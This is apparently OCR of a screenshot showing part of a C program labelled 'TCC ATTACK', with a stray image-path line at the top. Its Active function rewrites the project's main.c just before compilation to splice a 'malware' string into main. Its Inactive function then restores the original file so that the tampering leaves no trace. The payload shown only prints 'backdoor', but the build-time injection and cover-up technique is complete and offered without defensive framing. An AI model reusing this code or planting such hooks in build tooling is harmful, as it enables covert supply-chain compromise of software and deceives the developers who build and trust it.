 6 char MAIN_FUNCTION_FLAG[] = "\nint main(int argc, char* argv[]) {";
7 char MALWARE_CODE[] = "\nprintf(\"backdoor\\n\");\n";
8
9 char TARGET_FILE[1024] = {0};
10 char OLD_CODE_BUFFER[1024] = {0};
11
12 > int readFile(char* path, char* data) {···
19 > int writeFile(char* path, char* data) {···
26
27 int Active() {
28     printf("TCC ATTACK START\n");
29
30     // get project source directory
31     char workDirectory[MAX_PATH] = {0};
32     getcwd(workDirectory, MAX_PATH);
33     printf("source directory: %s\n", workDirectory);
34
35     char data[1024] = {0};
36     sprintf(TARGET_FILE, "%s/%s", workDirectory, "main.c");
37     readFile(TARGET_FILE, data);
38     strcpy(OLD_CODE_BUFFER, data);
39
40     // find "int main ..." position
41     char* pos = strstr(data, MAIN_FUNCTION_FLAG);
42     if (pos == NULL) {
43         return 0;
44     }
45     pos += strlen(MAIN_FUNCTION_FLAG);
46     *(pos-1) = '\0';
47
48     // insert malware code
49     char malware[2048] = {0};
50     // header + '{' + malware + tail
51     sprintf(malware, "%s%c%s%s", data, '{', MALWARE_CODE, pos+1);
52     printf("write malware code into file\n");
53     writeFile(TARGET_FILE, malware);
54
55     printf("waiting compile...\n");
56     return 0;
57 }
58
59 int Inactive() {
60     printf("TCC ATTACK END\n");
61     printf("restore the original code\n");
62     writeFile(TARGET_FILE, OLD_CODE_BUFFER);
63     return 0;
64 }